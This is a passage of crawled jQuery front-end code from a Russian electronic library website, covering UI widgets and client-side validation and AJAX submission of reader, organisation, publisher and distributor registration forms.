		'ne-alt': [ 'ne-alt', 'n', 'nw-alt', 'se-alt', 's', 'sw-alt', 'e', 'w' ],
		'sw-alt': [ 'sw-alt', 's', 'se-alt', 'nw-alt', 'n', 'ne-alt', 'w', 'e' ],
		'se-alt': [ 'se-alt', 's', 'sw-alt', 'ne-alt', 'n', 'nw-alt', 'e', 'w' ]
	};
	$('.info').addClass('js-init').powerTip({ placement: 'nw-alt', smartPlacement: true });
	$document.on("mouseenter", ".info", function () {
		$('.info:not(.js-init)').addClass('js-init').powerTip({ placement: 'nw-alt', smartPlacement: true });
		$.powerTip.show($(this));
	});

	if($(window).width() >= 1176)
	{		
		var $scroll = $('<a/>').attr({'class':'scrollup o-btn bgs-blue','href':'#','title':'Наверх'}).html('Наверх');
		var $scrollWrap = $('<div/>').attr({'class' : 'scrollup-wrap'});
		$scroll.appendTo($scrollWrap);
		$body.append($scrollWrap);
		$document.scroll(function(){
			if ($document.scrollTop() > 800){
				$scrollWrap.fadeIn(400);
			} else {
				$scrollWrap.fadeOut(200);
			};
		});
		$scroll.click(function(){
			$body.scrollTo(0, 700);
			return true;
		});
	}

	//Link scroll to href
	$document.on('click', '.js-scroll-to-href', function () {
		var $this = $(this);
		var $href = $this.attr('href');
		$body.scrollTo($href, 700, {'offset' : -10});
		return true;
	});


	//Input clone and remove clone
	$document.on('click', '[data-prev-clone]', function(){
		var _el = $(this);
		var _for = _el.attr('data-prev-clone');
		var _btnRemove = $('<a/>').attr({'class':'form-table-input-clone-remove ic-btn-close','href':'#','title':'Удалить'});
		var _clone = _el.prevAll('.'+_for).clone();
		var _cloneWrap = $('<div/>').attr({'class':'form-table-input-clone'});
		_cloneWrap.html(_clone).insertBefore(_el).find('input').val("").eq(0).focus();
		_btnRemove.appendTo(_cloneWrap);
		_btnRemove.on('click',function(){
			_cloneWrap.fadeOut(500,function(){
				_cloneWrap.remove();
			});
			return false;
		});

		return false;
	});

	//Tabs
	$document.on('click', '[data-tab]', function() {
		var $this = $(this);
		if($this.hasClass('current')) return false;
		var $forBox = $this.attr('href');
		history.pushState('', document.title, window.location.pathname + $forBox);
		var $forWrap = $this.attr('data-tab');
		var $wrap = $('#' + $forWrap);
		$wrap.find('[data-tab-box]' + $forBox).show().siblings('[data-tab-box]').hide();
		$('[data-tab="' + $forWrap + '"]').removeClass('current');
		$this.addClass('current');
		return false;
	});

	var $loctionHash = location.hash;
	if($('[data-tab]').length && $loctionHash && $loctionHash != '')
	{
		var $loctionHashSplit = $loctionHash.split('#tab-');
		if($loctionHashSplit[1])
		{
			$('[href="#tab-' + $loctionHashSplit[1] + '"]').trigger('click');
		}
	}


	// Page :: Register
	$document.on('click', '#personalinfoFor, #personalinfoDisFor, #personalinfoOrgFor, #personalinfoPubFor', function () {
		var $this = $(this);
		if($this.hasClass('current'))
		{
			$this.attr({'rel' : 'noactiv'});
			$this.removeClass('current');
			$this.parents('form').find('[name="register_submit_button"]').prop('disabled', true);
		}
		else
		{
			$this.attr({'rel' : 'activ'});
			$this.addClass('current');
			$this.parents('form').find('[name="register_submit_button"]').prop('disabled', false);
		}
	});



	//Filter date range
	var $rangeSliderInit = $('.range_slider_holder').parent();
	$rangeSliderInit.change(function() {
		var _el = $(this);
		var _range = _el.find('#slider-range');

		var _afterFrom = _el.find('.begin').text();
		var _beforeTo = _el.find('.end').text();

		var _after = Number(_el.find('.beginRange').val());
		var _before = Number(_el.find('.endRange').val());

		if(_after < _afterFrom)
		{
			_el.find('.beginRange').val(_afterFrom);
			_after = _afterFrom;
		}
		if(_after > _afterFrom)
		{
			_el.find('.beginRange').val(_beforeTo- 1);
			_after = _beforeTo - 1;
		}

		if(_before > _beforeTo)
		{
			_el.find('.endRange').val(_beforeTo);
			_before = _beforeTo;
		}
		if(_before < _beforeTo)
		{
			_el.find('.endRange').val(_beforeTo);
			_before = _beforeTo;
		}


		if(!_after) _data_from = '';
		if(!_before) _data_to = '';
		if(_after >= _before) {
			_before = _after + 1;
			_el.find('.beginRange').attr('value', _before);
		};
			_range.ionRangeSlider("update", {
			from: _after,
			to: _before
		});
	});
	$rangeSliderInit.each(function(index, element) {
		var _el = $(this);
		var _range = _el.find('#slider-range');
		if(!_range.length) return;
		var _after = _el.find('.beginRange');
		var _before = _el.find('.endRange');


		var _afterFrom = _el.find('.begin').text();
		var _beforeTo = _el.find('.end').text();

		var _data_from = _after.val();
		var _data_to = _before.val();

		if(!_data_from) _after.val(_afterFrom);
		if(!_data_to) _before.val(_beforeTo);
		if(!_data_from) _data_from = _afterFrom;
		if(!_data_to) _data_to = _beforeTo;
		
		var dt=$("#searchYearHidden").val();
		var str=dt.split("-");	
		_data_from=str[0];
		_data_to=str[1];		
		//console.log(_data_from+" - "+_data_to);			

		_range.ionRangeSlider({
			from: _data_from,
			to: _data_to,
			min: 1000,
			max: _beforeTo,
			type: 'double',
			prettify: false,
			hasGrid: false,
			hideMinMax: true,
			hideFromTo: true,
			onChange: function (obj) {
				var _from = obj.fromNumber;
				var _to = obj.toNumber;

				_after.val(_from);
				_before.val(_to);

			},
			onFinish: function (obj) {
				var _from = obj.fromNumber;
				var _to = obj.toNumber;
				_after.val(_from);
				_before.val(_to);
			}
		});
	});

	//Page :: Search toggle detail
	var $searchOpenFirstToggleDetail = false;
	var $searchToggleDetail = false;
	$document.on('click', '.main-search__wordsearch-action-btn, .main-search__expand-btn, .main-search__wordsearch .btn-header-search-detail', function () {
		var $this = $(this);
		
		if($this.hasClass('current'))
		{
			 $searchToggleDetail = true;
		}

		if(!$searchToggleDetail)
		{
			$('.main-search__wordsearch .btn-header-search-detail').addClass('current');
			$('.main-search__wordsearch-choised').slideUp();
			$('.extended-search').slideDown();
			$searchToggleDetail = true;
			if(!$searchOpenFirstToggleDetail)
			{
				$("#slider-range").ionRangeSlider("update");
				$searchOpenFirstToggleDetail = true;
			}
			return false;
		}

		$('.main-search__wordsearch .btn-header-search-detail').removeClass('current');
		$('.main-search__wordsearch-choised').slideDown();
		$('.extended-search').slideUp();

		$searchToggleDetail = false;
		return false;
	});

	$document.on('click', '.search-category-checkbox-item-title', function () {
		var $this = $(this);
		if($this.parent().hasClass('current')) return false;
		$this.next().slideDown().parent().addClass('current').siblings('.search-category-checkbox-item').removeClass('current').find('.search-category-checkbox-item-toggle').show().slideUp();
	});

	$(window).resize(function(){	  
		$('#slider-range').ionRangeSlider("update", {});
	});
	


	/* END */
});




/* END */

--- FILE ---
content_type: application/javascript
request_url: https://www.libnauka.ru/bitrix/templates/EBS%20NEW/_js/validform-org.js
body_size: 4629
content:
function countryRegister(){
	if($("#countryReader option:selected").val()>0)
		$("#countryReaderField").parents('.autor-cart__row').addClass("not_error").removeClass("error");
	else
		$("#countryReaderField").parents('.autor-cart__row').removeClass("not_error").addClass("error");	
}
function countryOrg(){
	if($("#countryOrg option:selected").val()>0)
		$("#countryOrgField").parents('.autor-cart__row').addClass("not_error").removeClass("error");
	else
		$("#countryOrgField").parents('.autor-cart__row').removeClass("not_error").addClass("error");	
}
function countryPub(){
	if($("#countryPub option:selected").val()>0)
		$("#countryPubField").parents('.autor-cart__row').addClass("not_error").removeClass("error");
	else
		$("#countryPubField").parents('.autor-cart__row').removeClass("not_error").addClass("error");	
}
function countryDis(){
	if($("#countryDis option:selected").val()>0)
		$("#countryDisField").parents('.autor-cart__row').addClass("not_error").removeClass("error");
	else
		$("#countryDisField").parents('.autor-cart__row').removeClass("not_error").addClass("error");	
}
function trim( str, charlist ) {
    charlist = !charlist ? ' \\s\xA0' : charlist.replace(/([\[\]\(\)\.\?\/\*\{\}\+\$\^\:])/g, '\$1');
    var re = new RegExp('^[' + charlist + ']+|[' + charlist + ']+$', 'g');
    return str.replace(re, '');
}
 
$(document).ready(function(){ 
	var $document = $(document);
	var $body = $('#body');
	var $wraps = $('#wraps');

    $('.password-repeat').on( "keyup", passCheck);
    $('.password').on( "keyup", passCheck);

	$("select#countryReader").change(function(){ countryRegister(); });
	$("select#countryOrg").change(function(){ countryOrg(); });
	$("select#countryPub").change(function(){ countryPub(); });	
	$("select#countryDis").change(function(){ countryDis(); });		
				
    //Валидация поля "IP"	
    $('body').on('focusout', 'form#registryOrgFormRegistration .ip-enter', function(eve){
		$('form#registryOrgFormRegistration .ip-enter').mask('0ZZ.0ZZ.0ZZ.0ZZ', {translation:  {'Z': {pattern: /[0-9]/, optional: true}}});
        var val = $(this).val();
        //var rv_name = /^(25[0-5]|2[0-4][0-9]|[0-1][0-9]{2}|[0-9]{2}|[0-9])(\.(25[0-5]|2[0-4][0-9]|[0-1][0-9]{2}|[0-9]{2}|[0-9])){3}$/;
		var rv_name = /^([0-9]{2,3})(\.([0-9]{2,3})){3}$/;
		var masIP=true;
		$('form#registryOrgFormRegistration .ip-enter').each(function(){
			var thisval=$(this).val();
			if(!rv_name.test(thisval)) masIP=false;			
		});
        if( val.length > 3 && masIP){
			$(this).parents('.autor-cart__row').addClass('not_error').removeClass('error');                         
        } else {
			$(this).parents('.autor-cart__row').removeClass('not_error').addClass('error');
        }
    });	
    $('body').on('focusout', 'form#registryPubForm .ip-enter', function(eve){
		$('form#registryPubForm .ip-enter').mask('0ZZ.0ZZ.0ZZ.0ZZ', {translation:  {'Z': {pattern: /[0-9]/, optional: true}}});
        var val = $(this).val();
		var rv_name = /^([0-9]{2,3})(\.([0-9]{2,3})){3}$/;
		var masIP=true;
		$('form#registryPubForm .ip-enter').each(function(){
			var thisval=$(this).val();
			if(!rv_name.test(thisval)) masIP=false;			
		});
        if( val.length > 3 && masIP){
			$(this).parents('.autor-cart__row').addClass('not_error').removeClass('error');                         
        } else {
			$(this).parents('.autor-cart__row').removeClass('not_error').addClass('error');
        }
    });		
    $('body').on('focusout', 'form#disOrgForm .ip-enter', function(eve){
		$('form#disOrgForm .ip-enter').mask('0ZZ.0ZZ.0ZZ.0ZZ', {translation:  {'Z': {pattern: /[0-9]/, optional: true}}});
        var val = $(this).val();
		var rv_name = /^([0-9]{2,3})(\.([0-9]{2,3})){3}$/;
		var masIP=true;
		$('form#disOrgForm .ip-enter').each(function(){
			var thisval=$(this).val();
			if(!rv_name.test(thisval)) masIP=false;			
		});
        if( val.length > 3 && masIP){
			$(this).parents('.autor-cart__row').addClass('not_error').removeClass('error');                         
        } else {
			$(this).parents('.autor-cart__row').removeClass('not_error').addClass('error');
        }
    });	
	
    $('form#registryFormReader input, form#registryOrgFormRegistration input, form#registryPubForm input, form#disOrgForm input, form#disPersonal input, form#pubPersonal input, form#orgPersonal input, form#readerPersonal input').unbind().blur( function(){
        var id = $(this).attr('id');
        var val = trim($(this).val());		
		//Логин (емейл)
		if(id=="logEmReader" || id=="logEmOrg" || id=="logEmOrg_Dis" || id=="logEmPub"){
            var rv_name = /^(|(([A-Za-z0-9]+_+)|([A-Za-z0-9]+\-+)|([A-Za-z0-9]+\.+)|([A-Za-z0-9]+\++))*[A-Za-z0-9]+@((\w+\-+)|(\w+\.))*\w{1,63}\.[a-zA-Z]{2,6})$/i;
			if(val.length >= 2 && val != '' && rv_name.test(val)) {
               $(this).parents('.autor-cart__row').addClass('not_error').removeClass('error');                            
			   $(this).parent().find('input[name="REGISTER[LOGIN]"]').val(val);
            } else {
               $(this).parents('.autor-cart__row').removeClass('not_error').addClass('error');
            }			
		}
		//Фамилия
		else if(id=="secondNameReader"){
				var rv_city = /^[а-яА-Яa-zA-Z.-\s]+$/;    			
				if(val!='' && val.length >=2 && rv_city.test(val)){
					$(this).parents('.autor-cart__row').addClass('not_error').removeClass('error');
					$(this).next('.error-box').hide();
				} else {
					$(this).parents('.autor-cart__row').removeClass('not_error').addClass('error');
					$(this).next('.error-box').show();
				}		
		}
		//Имя/Отчество
		else if(id=="nameReader" || id=="fatherReader"){
			var rv_name = /^[а-яА-Яa-zA-Z.-\s]+$/;
			if(val.length >= 2 && val !== '' && rv_name.test(val) )
			   $(this).parents('.autor-cart__row').addClass('not_error').removeClass('error');                              
			else
			   $(this).parents('.autor-cart__row').removeClass('not_error').addClass('error');	
		}
		//Телефон
		else if(id=="phoneReader" || id=="FIO_PHONE" || id=="phoneOrg" || id=="phonePub" || id=="phoneOrg_Dis"){
			if(val != '' && val.length >= 9 && val.length <=256) {
				$(this).parents('.autor-cart__row').addClass('not_error').removeClass('error');
				$(this).next('.error-box').hide();
			} else {
				$(this).parents('.autor-cart__row').removeClass('not_error').addClass('error');
				$(this).next('.error-box').show();
			}	
		}	
		//Пароль / Повтор пароля 
		else if(id=="PASSWORD" || id=="PASSWORD2"){
			var thisValue = $(this).val();
			var enteredPass = $(this).parent('div').siblings('div').find('input').val();
			var parentCheck = $(this).parents('.autor-cart__row');
				  
			if(thisValue.length >= 6 && enteredPass.length>=6 && thisValue == enteredPass){
				parentCheck.addClass('checked not_error');
				parentCheck.removeClass('error');
			} else {
				parentCheck.removeClass('checked not_error');
				parentCheck.addClass('error');	
			}	
		}	
		//ФИО контактного лица
		else if(id=="FIO_CONTACT"){
			var rv_city = /^[а-яА-Яa-zA-Z.-\s]+$/;    			
			if(val!='' && val.length >=2 && rv_city.test(val))
			{
				$(this).parents('.autor-cart__row').addClass('not_error').removeClass('error');
				$(this).next('.error-box').hide();
			}
			else
			{
				$(this).parents('.autor-cart__row').removeClass('not_error').addClass('error');
				$(this).next('.error-box').show();
			}
		}	
		//Полное название организации
		else if(id=="nameOrg" || id=="namePub"  || id=="nameOrg_Dis" || id=="shortNameOrg" || id=="shortNameOrg_Dis" || id=="shortNamePub" || id=="legalAddress" || id=="legalAddress_Dis" || id=="legalAddressPub" || id=="factAddress" || id=="factAddress_Dis" || id=="factAddressPub" || id=="POCHTOVII_ADDRESS" || id=="POCHTOVII_ADDRESS_2" || id=="POCHTOVII_ADDRESS_3" || id=="BANK" || id=="BANK_2" || id=="BANK_3" || id=="PAD1" || id=="PAD1_2" || id=="PAD1_3" || id=="PAD2" || id=="PAD2_2" || id=="PAD2_3"){
            //var rv_name = /^[а-яА-Я]+$/;
            if(val.length > 3 && val != '') {
               $(this).parents('.autor-cart__row').addClass('not_error').removeClass('error');       
				$(this).next('.error-box').hide();			   
            } else {
               $(this).parents('.autor-cart__row').removeClass('not_error').addClass('error');
			   $(this).next('.error-box').show();
            }		
		}	
		//Генеральный директор
		else if(id=="dirName" || id=="dirNamePub" || id=="dirName_Dis"){
            //var rv_name = /^[а-яА-Яa-zA-Z.-\s]+$/;
            if(val.length >= 2 && val !== ''){
               $(this).parents('.autor-cart__row').addClass('not_error').removeClass('error');                            
            } else {
               $(this).parents('.autor-cart__row').removeClass('not_error').addClass('error');
            }		
		}	
		//ИНН КПП
		else if(id=="INN" || id=="INN_2"  || id=="INN_3" || id=="KPP" || id=="KPP_2" || id=="KPP_3" || id=="RCH" || id=="RCH_2" || id=="RCH_3" || id=="KORCH" || id=="KORCH_2" || id=="KORCH_3" || id=="BIK" || id=="BIK_2" || id=="BIK_3"){
            var rv_name = /^[0-9]+$/;
            if(val.length >= 3 && val !== '' && rv_name.test(val)){
               $(this).parents('.autor-cart__row').addClass('not_error').removeClass('error');                            
            } else {
               $(this).parents('.autor-cart__row').removeClass('not_error').addClass('error');
            }		
		}			
    });  
	
	
    /*$('form#registryFormReader input').unbind().blur( function(){
        var id = $(this).attr('id');
		if(id=="REGISTER_FIELD_PERSONAL_ZIP"){
			var rv_city = /^[0-9]+$/;    			
			if(val.length<=0)
			{
				$(this).parents('.autor-cart__row').removeClass('not_error').addClass('error');
				$(this).next('.error-box').show();				
			}
			else
			{
				$(this).parents('.autor-cart__row').addClass('not_error').removeClass('error');
				$(this).next('.error-box').hide();
			}
		}		
    });*/ 
		
	//регистрация читателя
	$("#registryFormReader").submit(function(a){ 	
		var country=$("#countryReader option:selected").val();
		//console.log($('#registryFormReader .not_error').length);
		//console.log($('#registryFormReader .error').length);
        if($('#registryFormReader .not_error').length>=4 && country>0 && $('#registryFormReader .error').length<=0)
        {
			$.ajax({
                    url: 'add-reader.php',
                    type: 'post',
                    data: $(this).serialize(),
                    beforeSend: function(xhr, textStatus){},
                    success: function(response){
						if(response=="Y") location.href="/personal/privetstvie/";
						else {						
							$("#registration-message-form .modal-heads-title-sub").html(response);
							var $for = "#registration-message-form";
							var $forEl = $($for);
							if ($forEl.length)
							{
								var $widthWrap = $wraps.width();
								$body.css({'max-width' : $widthWrap}).addClass('open--box');

								//Функцию можно переделать и подгрузить форму с помощью AJAX
								$forEl.appendTo('body').modal({
									'fadeDuration' : 100,
									'closeClass' : 'ic-btn-close',
									'closeText' : ''
								});

								$forEl.on($.modal.AFTER_CLOSE, function(event, modal) {
									$body.css({'max-width' : 'none'}).removeClass('open--box');
								});

								//Можно задать функцию перед открытием окна
								$forEl.on($.modal.BEFORE_OPEN, function(event, modal) {
								});
							}							
						}
					}
            });
		}
		else {
			sendForm('#logEmReader');
			sendForm('#secondNameReader');			
			sendForm('#nameReader');
			sendForm('#fatherReader');
			//sendForm('#phoneReader');				
			
			sendForm('#registryFormReader #PASSWORD');
			sendForm('#registryFormReader #PASSWORD2');				
			
			if($("#countryReader option:selected").val()>0)
				$("#countryReader").parents('.autor-cart__row').addClass("not_error").removeClass("error");
			else
				$("#countryReader").parents('.autor-cart__row').removeClass("not_error").addClass("error");			
		}
		return false;		
	});   	  	
	
	//Регистрация организации
	$("#registryOrgFormRegistration").submit(function(){ 	
		var country=$("#countryOrgField option:selected").val();
        if($('#registryOrgFormRegistration .not_error').length>=25 && country>0 && $('#registryOrgFormRegistration .error').length<=0)
        {
            $.ajax({
                    url: 'add.php',
                    type: 'post',
                    data: $(this).serialize(),
                    beforeSend: function(xhr, textStatus){},
                    success: function(response){
						if(response=="Y") location.href="/personal/privetstvie/";
						else {						
							$("#registration-message-form .modal-heads-title-sub").html(response);
							var $for = "#registration-message-form";
							var $forEl = $($for);
							if ($forEl.length)
							{
								var $widthWrap = $wraps.width();
								$body.css({'max-width' : $widthWrap}).addClass('open--box');

								//Функцию можно переделать и подгрузить форму с помощью AJAX
								$forEl.appendTo('body').modal({
									'fadeDuration' : 100,
									'closeClass' : 'ic-btn-close',
									'closeText' : ''
								});

								$forEl.on($.modal.AFTER_CLOSE, function(event, modal) {
									$body.css({'max-width' : 'none'}).removeClass('open--box');
								});

								//Можно задать функцию перед открытием окна
								$forEl.on($.modal.BEFORE_OPEN, function(event, modal) {
								});
							}
						}
					}	
			});			
		}
		else {
			sendForm('#logEmOrg');
			sendForm('#registryOrgFormRegistration #FIO_CONTACT');			
			sendForm('#registryOrgFormRegistration #FIO_PHONE');
			sendForm('#phoneOrg');
			sendForm('#nameOrg');				
			sendForm('#shortNameOrg');					
			sendForm('#dirName');			
			sendForm('#legalAddress');
			sendForm('#factAddress');
			sendForm('#POCHTOVII_ADDRESS');
			sendForm('#INN');
			sendForm('#KPP');
			sendForm('#RCH');
			sendForm('#KORCH');
			sendForm('#BIK');
			sendForm('#BANK');
			sendForm('#PAD1');
			sendForm('#PAD2');		
			
			sendForm('#registryOrgFormRegistration #PASSWORD');
			sendForm('#registryOrgFormRegistration #PASSWORD2');				
			
			var rv_name = /^([0-9]{2,3})(\.([0-9]{2,3})){3}$/;
			var masIP=true;
			$('form#registryOrgFormRegistration .ip-enter').each(function(){
				var thisval=$(this).val();
				if(!rv_name.test(thisval)) masIP=false;			
			});
			if(masIP)
				$('form#registryOrgFormRegistration .ip-enter').parents('.autor-cart__row').addClass('not_error').removeClass('error');                         
			else 
				$('form#registryOrgFormRegistration .ip-enter').parents('.autor-cart__row').removeClass('not_error').addClass('error');		
			
			if($("#countryOrg option:selected").val()>0)
				$("#countryOrgField").parents('.autor-cart__row').addClass("not_error").removeClass("error");
			else
				$("#countryOrgField").parents('.autor-cart__row').removeClass("not_error").addClass("error");			
		}
		return false;		
	}); 	
	//Регистрация издательства
	$("#registryPubForm").submit(function(){ 	
		var country=$("#countryPub option:selected").val();
        if($('#registryPubForm .not_error').length>=25 && country>0 && $('#registryPubForm .error').length<=0)
        {
            $.ajax({
                    url: 'add.php',
                    type: 'post',
                    data: $(this).serialize(),
                    beforeSend: function(xhr, textStatus){},
                    success: function(response){
						if(response=="Y") location.href="/personal/privetstvie/";
						else {						
							$("#registration-message-form .modal-heads-title-sub").html(response);
							var $for = "#registration-message-form";
							var $forEl = $($for);
							if ($forEl.length)
							{
								var $widthWrap = $wraps.width();
								$body.css({'max-width' : $widthWrap}).addClass('open--box');

								//Функцию можно переделать и подгрузить форму с помощью AJAX
								$forEl.appendTo('body').modal({
									'fadeDuration' : 100,
									'closeClass' : 'ic-btn-close',
									'closeText' : ''
								});

								$forEl.on($.modal.AFTER_CLOSE, function(event, modal) {
									$body.css({'max-width' : 'none'}).removeClass('open--box');
								});

								//Можно задать функцию перед открытием окна
								$forEl.on($.modal.BEFORE_OPEN, function(event, modal) {
								});
							}
						}
					}	
			});		
		} else {
			sendForm('#logEmPub');
			sendForm('#registryPubForm #FIO_CONTACT');			
			sendForm('#registryPubForm #FIO_PHONE');
			sendForm('#phonePub');
			sendForm('#namePub');				
			sendForm('#shortNamePub');					
			sendForm('#dirNamePub');			
			sendForm('#legalAddressPub');
			sendForm('#factAddressPub');
			sendForm('#POCHTOVII_ADDRESS_2');
			sendForm('#INN_2');
			sendForm('#KPP_2');
			sendForm('#RCH_2');
			sendForm('#KORCH_2');
			sendForm('#BIK_2');
			sendForm('#BANK_2');
			sendForm('#PAD1_2');
			sendForm('#PAD2_2');		
			
			sendForm('#registryPubForm #PASSWORD');
			sendForm('#registryPubForm #PASSWORD2');				
			
			var rv_name = /^([0-9]{2,3})(\.([0-9]{2,3})){3}$/;
			var masIP=true;
			$('form#registryPubForm .ip-enter').each(function(){
				var thisval=$(this).val();
				if(!rv_name.test(thisval)) masIP=false;			
			});
			if(masIP)
				$('form#registryPubForm .ip-enter').parents('.autor-cart__row').addClass('not_error').removeClass('error');                         
			else 
				$('form#registryPubForm .ip-enter').parents('.autor-cart__row').removeClass('not_error').addClass('error');		
			
			if($("#countryPub option:selected").val()>0)
				$("#countryPubField").parents('.autor-cart__row').addClass("not_error").removeClass("error");
			else
				$("#countryPubField").parents('.autor-cart__row').removeClass("not_error").addClass("error");			
		}
		return false;		
	});
	//Регистрация распространителя
	$("#disOrgForm").submit(function(){ 
		var country=$("#countryDis option:selected").val();
        if($('#disOrgForm .not_error').length>=25 && country>0 && $('#disOrgForm .error').length<=0)
        {
			if(document.location.pathname!="/personal/new-diler/"){
				$.ajax({
						url: 'add.php',
						type: 'post',
						data: $(this).serialize(),
						beforeSend: function(xhr, textStatus){},
						success: function(response){
							if(response=="Y") location.href="/personal/privetstvie/";					
							else {						
								$("#registration-message-form .modal-heads-title-sub").html(response);
								var $for = "#registration-message-form";
								var $forEl = $($for);
								if ($forEl.length)
								{
									var $widthWrap = $wraps.width();
									$body.css({'max-width' : $widthWrap}).addClass('open--box');

									//Функцию можно переделать и подгрузить форму с помощью AJAX
									$forEl.appendTo('body').modal({
										'fadeDuration' : 100,
										'closeClass' : 'ic-btn-close',
										'closeText' : ''
									});

									$forEl.on($.modal.AFTER_CLOSE, function(event, modal) {
										$body.css({'max-width' : 'none'}).removeClass('open--box');
									});

									//Можно задать функцию перед открытием окна
									$forEl.on($.modal.BEFORE_OPEN, function(event, modal) {
									});
								}
							}
						}	
				});				
			} else{
				$.ajax({
						url: '/personal/new-diler/add.php',
						type: 'post',
						data: $(this).serialize(),
						beforeSend: function(xhr, textStatus){},
						success: function(response){
							if(response=="Y") location.href="/personal/new-diler/?add=Y";					
							else {						
								$("#registration-message-form .modal-heads-title-sub").html(response);
								var $for = "#registration-message-form";
								var $forEl = $($for);
								if ($forEl.length)
								{
									var $widthWrap = $wraps.width();
									$body.css({'max-width' : $widthWrap}).addClass('open--box');

									//Функцию можно переделать и подгрузить форму с помощью AJAX
									$forEl.appendTo('body').modal({
										'fadeDuration' : 100,
										'closeClass' : 'ic-btn-close',
										'closeText' : ''
									});

									$forEl.on($.modal.AFTER_CLOSE, function(event, modal) {
										$body.css({'max-width' : 'none'}).removeClass('open--box');
									});

									//Можно задать функцию перед открытием окна
									$forEl.on($.modal.BEFORE_OPEN, function(event, modal) {
									});
								}
							}
						}	
				});				
			}	
		} else {
			sendForm('#logEmOrg_Dis');
			sendForm('#disOrgForm #FIO_CONTACT');			
			sendForm('#disOrgForm #FIO_PHONE');
			sendForm('#phoneOrg_Dis');
			sendForm('#nameOrg_Dis');				
			sendForm('#shortNameOrg_Dis');								
			sendForm('#dirName_Dis');						
			sendForm('#legalAddress_Dis');			
			sendForm('#factAddress_Dis');
			
			sendForm('#POCHTOVII_ADDRESS_3');
			sendForm('#INN_3');
			sendForm('#KPP_3');
			sendForm('#RCH_3');
			sendForm('#KORCH_3');
			sendForm('#BIK_3');
			sendForm('#BANK_3');
			sendForm('#PAD1_3');
			sendForm('#PAD2_3');		
			
			sendForm('#disOrgForm #PASSWORD');
			sendForm('#disOrgForm #PASSWORD2');				
			
			var rv_name = /^([0-9]{2,3})(\.([0-9]{2,3})){3}$/;
			var masIP=true;
			$('form#disOrgForm .ip-enter').each(function(){
				var thisval=$(this).val();
				if(!rv_name.test(thisval)) masIP=false;			
			});
			if(masIP)
				$('form#disOrgForm .ip-enter').parents('.autor-cart__row').addClass('not_error').removeClass('error');                         
			else 
				$('form#disOrgForm .ip-enter').parents('.autor-cart__row').removeClass('not_error').addClass('error');		
			
			if($("#countryDis option:selected").val()>0)
				$("#countryDisField").parents('.autor-cart__row').addClass("not_error").removeClass("error");
			else
				$("#countryDisField").parents('.autor-cart__row').removeClass("not_error").addClass("error");			
		}
		return false;		
	});
	
	//Карточка распространителя
	$("#disPersonal").submit(function(){ 
		var country=$("#countryDis option:selected").val();
		//с паролем
        if(  $('#disPersonal #PASSWORD').val() && $('#disPersonal #PASSWORD2').val() &&  $('#disPersonal .not_error').length>=22 && country>0 && $('#disPersonal .error').length<=0)
        {
            $.ajax({
                    url: 'add.php',
                    type: 'post',
                    data: $(this).serialize(),
                    beforeSend: function(xhr, textStatus){},
                    success: function(response){
						location.href="/personal/info/";
                   }
            });		
			return true;	
		} 
		//без пареоля
		else if (  $('#disPersonal .not_error').length>=21 && country>0 && $('#disPersonal .error').length<=0)
        {
            $.ajax({
                    url: 'add.php',
                    type: 'post',
                    data: $(this).serialize(),
                    beforeSend: function(xhr, textStatus){},
                    success: function(response){
						location.href="/personal/info/";
                   }
            });		
			return true;			
		} 
		else {
			sendForm('#logEmOrg_Dis');
			sendForm('#disPersonal #FIO_CONTACT');			
			sendForm('#disPersonal #FIO_PHONE');
			sendForm('#phoneOrg_Dis');
			sendForm('#nameOrg_Dis');				
			sendForm('#shortNameOrg_Dis');								
			sendForm('#dirName_Dis');						
			sendForm('#legalAddress_Dis');			
			sendForm('#factAddress_Dis');
			
			sendForm('#POCHTOVII_ADDRESS_3');
			sendForm('#INN_3');
			sendForm('#KPP_3');
			sendForm('#RCH_3');
			sendForm('#KORCH_3');
			sendForm('#BIK_3');
			sendForm('#BANK_3');
			sendForm('#PAD1_3');
			sendForm('#PAD2_3');		
			
			if( $('#disPersonal #PASSWORD').val() || $('#disPersonal #PASSWORD2').val() ){
				sendForm('#disPersonal #PASSWORD');
				sendForm('#disPersonal #PASSWORD2');				
			}	
				
			if($("#countryDis option:selected").val()>0)
				$("#countryDisField").parents('.autor-cart__row').addClass("not_error").removeClass("error");
			else
				$("#countryDisField").parents('.autor-cart__row').removeClass("not_error").addClass("error");	
			return false;				
		}
	});
	//Карточка издательства
	$("#pubPersonal").submit(function(){ 	
		var country=$("#countryPub option:selected").val();	
        if( $('#pubPersonal #PASSWORD').val() && $('#pubPersonal #PASSWORD2').val() && $('#pubPersonal .not_error').length>=22 && country>0 && $('#pubPersonal .error').length<=0){
            $.ajax({
                    url: 'add.php',
                    type: 'post',
                    data: $(this).serialize(),
                    beforeSend: function(xhr, textStatus){},
                    success: function(response){
						if(response=="Y") location.href="/personal/info/";
						else {						
							$("#personalcart-message-form .modal-heads-title-sub").html(response);
							var $for = "#personalcart-message-form";
							var $forEl = $($for);
							if ($forEl.length)
							{
								var $widthWrap = $wraps.width();
								$body.css({'max-width' : $widthWrap}).addClass('open--box');

								//Функцию можно переделать и подгрузить форму с помощью AJAX
								$forEl.appendTo('body').modal({
									'fadeDuration' : 100,
									'closeClass' : 'ic-btn-close',
									'closeText' : ''
								});

								$forEl.on($.modal.AFTER_CLOSE, function(event, modal) {
									$body.css({'max-width' : 'none'}).removeClass('open--box');
								});

								//Можно задать функцию перед открытием окна
								$forEl.on($.modal.BEFORE_OPEN, function(event, modal) {
								});
							}
						}
					}	
			});		
		} 
		else if ($('#pubPersonal .not_error').length>=21 && country>0 && $('#pubPersonal .error').length<=0){
            $.ajax({
                    url: 'add.php',
                    type: 'post',
                    data: $(this).serialize(),
                    beforeSend: function(xhr, textStatus){},
                    success: function(response){
						if(response=="Y") location.href="/personal/info/";
						else {						
							$("#personalcart-message-form .modal-heads-title-sub").html(response);
							var $for = "#personalcart-message-form";
							var $forEl = $($for);
							if ($forEl.length)
							{
								var $widthWrap = $wraps.width();
								$body.css({'max-width' : $widthWrap}).addClass('open--box');

								//Функцию можно переделать и подгрузить форму с помощью AJAX
								$forEl.appendTo('body').modal({
									'fadeDuration' : 100,
									'closeClass' : 'ic-btn-close',
									'closeText' : ''
								});

								$forEl.on($.modal.AFTER_CLOSE, function(event, modal) {
									$body.css({'max-width' : 'none'}).removeClass('open--box');
								});

								//Можно задать функцию перед открытием окна
								$forEl.on($.modal.BEFORE_OPEN, function(event, modal) {
								});
							}
						}
					}	
			});		
		}		
		else {
			sendForm('#logEmPub');
			sendForm('#pubPersonal #FIO_CONTACT');			
			sendForm('#pubPersonal #FIO_PHONE');
			sendForm('#phonePub');
			sendForm('#namePub');				
